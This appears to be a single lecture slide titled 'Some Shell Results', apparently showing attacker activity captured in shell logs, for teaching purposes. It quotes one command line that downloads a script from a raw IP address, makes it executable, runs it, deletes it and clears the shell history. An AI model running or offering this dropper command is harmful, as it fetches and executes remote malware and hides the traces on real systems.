

# Some Shell Results
cd /tmp; wget http://185.244.25.145/love/ai.sh;chmod 777 ai.sh;sh ai.sh;rm -rf ai.sh;history -c
7/21/19
15
© Steve Beaty and others